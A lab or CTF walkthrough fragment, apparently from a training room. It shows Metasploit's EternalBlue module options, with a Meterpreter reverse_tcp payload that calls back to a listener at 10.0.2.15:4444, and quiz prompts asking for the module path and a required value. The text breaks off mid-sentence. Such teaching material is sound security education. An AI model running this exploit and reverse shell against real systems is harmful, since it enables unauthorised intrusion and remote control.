 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Complete
Find the exploitation code
the full path of the code? (Ex: exploit/........)
Submit
required value. What is the name of this value? (All caps for submission)
Submit
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following command and
reverse_tcp